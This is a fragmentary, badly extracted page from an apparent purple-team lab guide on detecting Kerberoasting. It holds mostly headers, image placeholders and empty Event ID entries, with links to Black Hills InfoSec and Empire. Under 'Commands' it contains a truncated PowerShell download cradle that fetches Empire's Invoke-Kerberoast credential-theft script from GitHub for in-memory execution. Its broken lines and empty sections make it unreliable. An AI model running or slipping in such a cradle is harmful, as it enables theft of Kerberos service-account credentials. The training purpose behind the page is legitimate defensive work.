

# The Hunt for Kerberoasting

Related Applied Purple Teaming Lab: L1170 Related Atomic Purple Team Report: PB1170

# MITRE:

# Event IDs:

- 
- 
- 



# Atomic Purple Team Phase: Ingest/Analysis

#### Links:

https://www.blackhillsinfosec.com/a-toast-to-kerberoast/



**MITRE:**<br>T1558 – Forging Kerberos Tickets









# Commands:

**MITRE:**<br>T1558 – Forging Kerberos Tickets



#### Commands:



#### Commands:

Net.WebClient).DownloadString('https://raw.githubusercontent.com/Em pireProject/Empire/master/data/module\_source/credentials/Invoke-

# MITRE:

# Links:

https://github.com/EmpireProject/Empire https://github.com/EmpireProject/Empire/blob/master/data/module\_source/credentials/Inv oke-Kerberoast.ps1

